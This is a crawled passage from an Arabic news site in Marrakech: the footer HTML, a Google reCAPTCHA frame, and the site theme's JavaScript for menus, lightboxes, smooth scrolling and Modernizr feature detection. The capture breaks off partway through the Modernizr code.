<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TTbveP_XNqmDdvLUK4imxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999038015');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js
body_size: 24356
content:
jQuery(document).ready(function () {
	$window = jQuery(window),
		$the_post = jQuery('#the-post'),
		$wrapper = jQuery("#wrapper");
	/* <![CDATA[ */
	var ap = {
		"mobile_menu_active": "true",
		"mobile_menu_top": "",
		"lightbox_all": "true",
		"lightbox_gallery": "true",
		"woocommerce_lightbox": "yes",
		"lightbox_skin": "dark",
		"lightbox_thumb": "vertical",
		"lightbox_arrows": "",
		"sticky_sidebar": "1",
		"is_singular": "1",
		"SmothScroll": "true",
		"reading_indicator": "true",
		"lang_no_results": "No Results",
		"lang_results_found": "Results Found"
	};
	/* ]]> */
	if (ap.SmothScroll) {
		tie_SmothScroll();
	}
//Responsive Videos
	$wrapper.fitVids();
//LightBox
	jQuery('a.lightbox-enabled').iLightBox({skin: ap.lightbox_skin});
	if (ap.lightbox_all) {
		$the_post.find("div.entry a").not("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).iLightBox({skin: ap.lightbox_skin});
			}
		});
	}
	;
	if (ap.lightbox_gallery) {
		$the_post.find("div.entry .gallery a").each(function (i, el) {
			var href_value = el.href;
			if (/\.(jpg|jpeg|png|gif)$/.test(href_value)) {
				jQuery(this).addClass('ilightbox-gallery');
			}
		});
		$the_post.find('.ilightbox-gallery').iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
	jQuery('section.videos-lightbox a.single-videolighbox').iLightBox({
		skin: ap.lightbox_skin,
		path: ap.lightbox_thumb,
		controls: {
			arrows: ap.lightbox_arrows,
		}
	});
	if (ap.woocommerce_lightbox == 'yes') {
		jQuery("a[rel='lightbox-enabled[product-gallery]']").iLightBox({
			skin: ap.lightbox_skin,
			path: ap.lightbox_thumb,
			controls: {
				arrows: ap.lightbox_arrows,
			}
		});
	}
	;
//Slide-out Sidebar
	jQuery("#slide-out-open").click(function () {
		if (jQuery(this).hasClass("slide-out-open")) {
			$wrapper.css({overflow: "hidden"});
			jQuery("body").addClass('js-nav');
			jQuery(this).removeClass('slide-out-open').addClass('slide-out-close');
			return false;
		}
		else if (jQuery(this).hasClass("slide-out-close")) {
			$wrapper.css({overflow: "auto"});
			jQuery("body").removeClass('js-nav');
			jQuery(this).removeClass('slide-out-close').addClass('slide-out-open');
			return false;
		}
	});
	if (!Modernizr.csstransforms || !Modernizr.csstransitions || !Modernizr.csstransforms3d) {
		var TieSlideOpenIE = false;
		jQuery('#slide-out').hide();
		jQuery("#slide-out-open").click(function () {
			jQuery('#mobile-menu').show();
			jQuery('#slide-out').show();
			jQuery(this).hide();
			jQuery('div.wrapper-outer').css({overflow: "hidden"});
			jQuery('#open-slide-overlay').remove();
			jQuery('body').append('<div id="open-slide-overlay"></div>');
			TieSlideOpenIE = true;
		});
		jQuery(document).on("click", "#open-slide-overlay", function () {
			if (TieSlideOpenIE) {
				jQuery('#slide-out').hide();
				jQuery('#mobile-menu').hide();
				jQuery('#slide-out-open').show();
				jQuery('div.wrapper-outer').css({overflow: "auto"});
				jQuery(this).remove();
				TieSlideOpenIE = false;
			}
		});
	}
//Mobile Menus
	if (ap.mobile_menu_active) {
		var mobileItems = jQuery('#main-nav div.main-menu').clone();
		mobileItems.find('div.mega-menu-content').remove();
		mobileItems.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
		jQuery('#slide-out #mobile-menu').append(mobileItems);
		if (ap.mobile_menu_top) {
			var mobileItemsTop = jQuery('#top-nav div.top-menu ul.menu').clone();
			mobileItemsTop.find('li.menu-item-has-children').append('<i class="mobile-arrows fa fa-chevron-down"></i>');
			jQuery('#slide-out #mobile-menu').append(mobileItemsTop);
		}
	}
	jQuery("#mobile-menu li.menu-item-has-children i.mobile-arrows").click(function () {
		if (jQuery(this).hasClass("fa-chevron-down")) {
			jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
		} else {
			jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
		}
		jQuery(this).parent().find('ul:first').toggle();
	});
//Scroll To top
	var $topcontrol = jQuery('#topcontrol');
	$window.scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			$topcontrol.css({bottom: "10px"});
		} else {
			$topcontrol.css({bottom: "-100px"});
		}
	});
	$topcontrol.click(function () {
		jQuery('html, body').animate({scrollTop: '0px'}, 800);
		return false;
	});
//Go to Post Content
	jQuery('a.go-to-the-post').click(function () {
		jQuery('html, body').animate({scrollTop: $the_post.offset().top}, 500);
		return false;
	});
//tooltip();
	jQuery('.tooltip-nw').tipsy({fade: true, gravity: 'nw'});
	jQuery('.tooltip-ne').tipsy({fade: true, gravity: 'ne'});
	jQuery('.tooltip-w').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-e').tipsy({fade: true, gravity: 'e'});
	jQuery('.tooltip-sw').tipsy({fade: true, gravity: 'w'});
	jQuery('.tooltip-se').tipsy({fade: true, gravity: 'e'});
	jQuery('.ttip, .tooltip-n').tipsy({fade: true, gravity: 's'});
	jQuery('.tooldown, .tooltip-s').tipsy({fade: true, gravity: 'n'});
// Toggle Shortcode
	jQuery("h3.toggle-head-open").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-close").show();
	});
	jQuery("h3.toggle-head-close").click(function () {
		jQuery(this).parent().find("div.toggle-content").slideToggle("slow");
		jQuery(this).hide();
		jQuery(this).parent().find("h3.toggle-head-open").show();
	});
//Mega-Menus
	jQuery("#main-nav li.mega-menu:not(#main-nav li li)").hover(function () {
		var menuWidth = jQuery('#main-nav div.container').width();
		var menuPosition = jQuery('#main-nav div.container').offset();
		var menuItemPosition = jQuery(this).offset();
		var PositionLeft = menuItemPosition.left - menuPosition.left + 1;
		jQuery(this).find('div.mega-menu-block').css({left: '-' + PositionLeft + 'px', width: menuWidth});
	});
//Mega Menus Tabs
	jQuery("div.mega-cat-wrapper").each(function () {
		jQuery(this).find("div.mega-cat-content-tab").hide();
		jQuery(this).find("ul.mega-cat-sub-categories li:first").addClass("cat-active").show();
		jQuery(this).find("div.mega-cat-content-tab:first").addClass("already-loaded").show();
		jQuery(this).find("ul.mega-cat-sub-categories li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("cat-active");
			jQuery(this).addClass("cat-active");
			jQuery(this).parent().parent().parent().find("div.mega-cat-content-tab").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			if (jQuery(activeTab).hasClass("already-loaded")) {
				jQuery(activeTab).fadeIn();
			} else {
				jQuery(activeTab).addClass("loading-items").fadeIn(600, function () {
					jQuery(this).removeClass("loading-items").addClass("already-loaded");
				});
			}
			return false;
		});
	});
//iPad menu hover bug with Safari
	var userAgent = navigator.userAgent;
	if (userAgent.match(/iPad/i)) {
		if (userAgent.search("Safari") >= 0 && userAgent.search("Chrome") < 0) {
			jQuery('#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, #top-nav li.menu-item-has-children a').attr("onclick", "return true");
		}
	}
//tabbed Boxes
	jQuery("div.cat-box-content").each(function () {
		jQuery(this).find("div.cat-tabs-wrap").hide();
		jQuery(this).find("div.cat-tabs-header ul li:first").addClass("active").show();
		jQuery(this).find("div.cat-tabs-wrap:first").show();
		jQuery(this).find("div.cat-tabs-header ul li").click(function (event) {
			event.preventDefault();
			jQuery(this).parent().find("li").removeClass("active");
			jQuery(this).addClass("active");
			jQuery(this).parent().parent().parent().find("div.cat-tabs-wrap").hide();
			var activeTab = jQuery(this).find("a").attr("href");
			jQuery(activeTab).fadeIn();
			return false;
		});
	});
	var $tabbed_Widget_tabs_wrap = jQuery("#tabbed-widget div.tabs-wrap");
	$tabbed_Widget_tabs_wrap.hide();
	jQuery("#tabbed-widget ul.posts-taps li:first").addClass("active").show();
	jQuery("#tabbed-widget div.tabs-wrap:first").show();
	jQuery("#tabbed-widget li.tabs").click(function () {
		jQuery("#tabbed-widget ul.posts-taps li").removeClass("active");
		jQuery(this).addClass("active");
		$tabbed_Widget_tabs_wrap.hide();
		var activeTab = jQuery(this).find("a").attr("href");
		jQuery(activeTab).slideDown();
		return false;
	});
//Scrolling Boxes height Fix
	$window.smartresize(function () {
		jQuery("div.group_items-box").each(function (i, el) {
			var groups_height = jQuery(this).find('div.group_items:first-child').height();
			jQuery(this).height(groups_height);
		});
	});
//Stick Navigation
	var stickySidebarTop = 0;
	var $fixed_enabled = jQuery("#main-nav.fixed-enabled");
	if (!tie_isMobile.any() && $fixed_enabled.length > 0) {
		stickySidebarTop = 50;
		jQuery('#theme-header').imagesLoaded(function () {
			jQuery(function () {
				var navScroll_1 = jQuery(document).scrollTop();
				var headerHeight = $fixed_enabled.offset().top;
				$window.scroll(function () {
					var navScroll_2 = jQuery(document).scrollTop();
					if (navScroll_2 > headerHeight) {
						$fixed_enabled.addClass('fixed-nav');
					}
					else {
						$fixed_enabled.removeClass('fixed-nav');
					}
					if (navScroll_2 > navScroll_1) {
						$fixed_enabled.removeClass('fixed-nav-appear');
					}
					else {
						$fixed_enabled.addClass('fixed-nav-appear');
					}
					navScroll_1 = jQuery(document).scrollTop();
				});
			});
		});
	}
//Check Also Box
	jQuery(function () {
		var $check_also_box = jQuery("#check-also-box");
		if (ap.is_singular && $check_also_box.length > 0) {
			var articleHeight = $the_post.outerHeight();
			var checkAlsoClosed = false;
			$window.scroll(function () {
				if (!checkAlsoClosed) {
					var articleScroll = jQuery(document).scrollTop();
					if (articleScroll > articleHeight) {
						$check_also_box.addClass('show-check-also');
					}
					else {
						$check_also_box.removeClass('show-check-also');
					}
				}
			});
		}
		jQuery('#check-also-close').click(function () {
			$check_also_box.removeClass("show-check-also");
			checkAlsoClosed = true;
			return false;
		});
	});
//Reading Position Indicator
	if (ap.is_singular && ap.reading_indicator) {
		var reading_content = $the_post.find('.entry');
		if (reading_content.length > 0) {
			reading_content.imagesLoaded(function () {
				var content_height = reading_content.height();
				window_height = $window.height();
				$window.scroll(function () {
					var percent = 0,
						content_offset = reading_content.offset().top;
					window_offest = $window.scrollTop();
					if (window_offest > content_offset) {
						percent = 100 * (window_offest - content_offset) / (content_height - window_height);
					}
					jQuery('#reading-position-indicator').css('width', percent + '%');
				});
			});
		}
	}
//Comments Form
	if (ap.is_singular) {
		jQuery("#reply-title").after('<div class="stripe-line"></div>');
	}
});
// Breaking News
function createTicker() {
	var tickerLIs = jQuery("#breaking-news ul").children();
	tickerItems = new Array();
	tickerLIs.each(function (el) {
		tickerItems.push(jQuery(this).html());
	});
	i = 0;
	rotateTicker();
}
var isInTag = false;
function typetext() {
	var $breaking_news = jQuery('#breaking-news ul');
	if ($breaking_news.length > 0) {
		var thisChar = tickerText.substr(c, 1);
		if (thisChar == '<') {
			isInTag = true;
		}
		if (thisChar == '>') {
			isInTag = false;
		}
		$breaking_news.html(tickerText.substr(0, c++));
		if (c < tickerText.length + 1) {
			if (isInTag) {
				typetext();
			} else {
				setTimeout("typetext()", 35);
			}
		} else {
			c = 1;
			tickerText = "";
		}
	}
}
//images Scroll	  
jQuery(function () {
	var win_height_padded = $window.height() * .9;
	$window.on('scroll', tieRevealOnScroll);
	function tieRevealOnScroll() {
		var scrolled = $window.scrollTop(),
			win_height_padded = $window.height() * .9;
		jQuery("body.lazy-enabled #theme-footer div.post-thumbnail, body.lazy-enabled #main-content div.post-thumbnail, body.lazy-enabled #main-content img:not(.ei-slider-thumbs img), body.lazy-enabled #featured-posts").each(function () {
			var $this = jQuery(this),
				offsetTop = $this.offset().top;
			if (scrolled + win_height_padded > offsetTop) {
				jQuery(this).addClass('tie-appear');
			}
		});
	}

	tieRevealOnScroll();
});
//isMobile
var tie_isMobile = {
	Android: function () {
		return navigator.userAgent.match(/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i)
	}, BlackBerry: function () {
		return navigator.userAgent.match(/BlackBerry/i)
	}, iOS: function () {
		return navigator.userAgent.match(/iPhone|iPod/i)
	}, Opera: function () {
		return navigator.userAgent.match(/Opera Mini/i)
	}, Windows: function () {
		return navigator.userAgent.match(/IEMobile/i)
	}, any: function () {
		return tie_isMobile.Android() || tie_isMobile.BlackBerry() || tie_isMobile.iOS() || tie_isMobile.Opera() || tie_isMobile.Windows()
	}
};
//debouncing
(function (e, t) {
	var n = function (e, t, n) {
		var r;
		return function () {
			function u() {
				if (!n) {
					e.apply(s, o);
				}
				r = null
			}

			var s = this, o = arguments;
			if (r) {
				clearTimeout(r);
			} else if (n) {
				e.apply(s, o);
			}
			r = setTimeout(u, t || 100)
		}
	};
	jQuery.fn[t] = function (e) {
		return e ? this.bind("resize", n(e)) : this.trigger(t)
	}
})(jQuery, "smartresize")
//SmoothScroll for websites v1.2.1
function tie_SmothScroll() {
	function c() {
		var e = false;
		if (e) {
			N("keydown", y)
		}
		if (t.keyboardSupport && !e) {
			T("keydown", y)
		}
	}

	function h() {
		if (!document.body) {
			return;
		}
		var e = document.body;
		var i = document.documentElement;
		var a = window.innerHeight;
		var f = e.scrollHeight;
		o = document.compatMode.indexOf("CSS") >= 0 ? i : e;
		u = e;
		c();
		s = true;
		if (top != self) {
			r = true
		} else if (f > a && (e.offsetHeight <= a || i.offsetHeight <= a)) {
			var l = false;
			var h = function () {
				if (!l && i.scrollHeight != document.height) {
					l = true;
					setTimeout(function () {
						i.style.height = document.height + "px";
						l = false
					}, 500)
				}
			};
			i.style.height = "auto";
			setTimeout(h, 10);
			if (o.offsetHeight <= a) {
				var p = document.createElement("div");
				p.style.clear = "both";
				e.appendChild(p)
			}
		}
		if (!t.fixedBackground && !n) {
			e.style.backgroundAttachment = "scroll";
			i.style.backgroundAttachment = "scroll"
		}
	}

	function m(e, n, r, i) {
		i || (i = 1e3);
		k(n, r);
		if (t.accelerationMax != 1) {
			var s = +(new Date);
			var o = s - v;
			if (o < t.accelerationDelta) {
				var u = (1 + 30 / o) / 2;
				if (u > 1) {
					u = Math.min(u, t.accelerationMax);
					n *= u;
					r *= u
				}
			}
			v = +(new Date)
		}
		p.push({x: n, y: r, lastX: n < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +(new Date)});
		if (d) {
			return
		}
		var a = e === document.body;
		var f = function (s) {
			var o = +(new Date);
			var u = 0;
			var l = 0;
			for (var c = 0; c < p.length; c++) {
				var h = p[c];
				var v = o - h.start;
				var m = v >= t.animationTime;
				var g = m ? 1 : v / t.animationTime;
				if (t.pulseAlgorithm) {
					g = D(g)
				}
				var y = h.x * g - h.lastX >> 0;
				var b = h.y * g - h.lastY >> 0;
				u += y;
				l += b;
				h.lastX += y;
				h.lastY += b;
				if (m) {
					p.splice(c, 1);
					c--
				}
			}
			if (a) {
				window.scrollBy(u, l)
			} else {
				if (u) {
					e.scrollLeft += u;
				}
				if (l) {
					e.scrollTop += l
				}
			}
			if (!n && !r) {
				p = []
			}
			if (p.length) {
				M(f, e, i / t.frameRate + 1)
			} else {
				d = false
			}
		};
		M(f, e, 0);
		d = true
	}

	function g(e) {
		if (!s) {
			h()
		}
		var n = e.target;
		var r = x(n);
		if (!r || e.defaultPrevented || C(u, "embed") || C(n, "embed") && /\.pdf/i.test(n.src)) {
			return true
		}
		var i = e.wheelDeltaX || 0;
		var o = e.wheelDeltaY || 0;
		if (!i && !o) {
			o = e.wheelDelta || 0
		}
		if (!t.touchpadSupport && A(o)) {
			return true
		}
		if (Math.abs(i) > 1.2) {
			i *= t.stepSize / 120
		}
		if (Math.abs(o) > 1.2) {
			o *= t.stepSize / 120
		}
		m(r, -i, -o);
		e.preventDefault()
	}

	function y(e) {
		var n = e.target;
		var r = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== l.spacebar;
		if (/input|textarea|select|embed/i.test(n.nodeName) || n.isContentEditable || e.defaultPrevented || r) {
			return true
		}
		if (C(n, "button") && e.keyCode === l.spacebar) {
			return true
		}
		var i, s = 0, o = 0;
		var a = x(u);
		var f = a.clientHeight;
		if (a == document.body) {
			f = window.innerHeight
		}
		switch (e.keyCode) {
			case l.up:
				o = -t.arrowScroll;
				break;
			case l.down:
				o = t.arrowScroll;
				break;
			case l.spacebar:
				i = e.shiftKey ? 1 : -1;
				o = -i * f * .9;
				break;
			case l.pageup:
				o = -f * .9;
				break;
			case l.pagedown:
				o = f * .9;
				break;
			case l.home:
				o = -a.scrollTop;
				break;
			case l.end:
				var c = a.scrollHeight - a.scrollTop - f;
				o = c > 0 ? c + 10 : 0;
				break;
			case l.left:
				s = -t.arrowScroll;
				break;
			case l.right:
				s = t.arrowScroll;
				break;
			default:
				return true
		}
		m(a, s, o);
		e.preventDefault()
	}

	function b(e) {
		u = e.target
	}

	function S(e, t) {
		for (var n = e.length; n--;) {
			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
